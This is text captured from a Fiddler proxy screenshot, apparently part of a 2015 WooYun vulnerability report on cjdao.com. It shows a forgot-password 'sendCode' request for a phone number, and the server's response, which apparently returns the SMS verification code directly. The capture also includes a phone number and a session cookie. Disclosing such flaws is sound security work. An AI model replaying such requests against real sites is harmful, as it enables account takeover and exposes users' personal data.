 Statistics
AutoResponder
Composer
Log
Filters
Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.cjdao.com/commonlyUser/forgetPassword!sendCode.action?loginName=13901893870 HTTP/1.1
Host: www.cjdao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.cjdao.com/forgetPassword/forgetPassword
Cookie: JSESSIONID=5715544A43141A452819CE30F179719E.tomcat01; Hm_lvt_8f53d0df4c8a7092c9330476d02b8f4f=1441774772; Hm_lpvt_
8f53d0df4c8a7092c9330476d02b8f4f=1441774975; firstLogin=firstLogin
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 09 Sep 2015 05:03:03 GMT
Connection: keep-alive
Content-Length: 6
416361
www.wooyun.org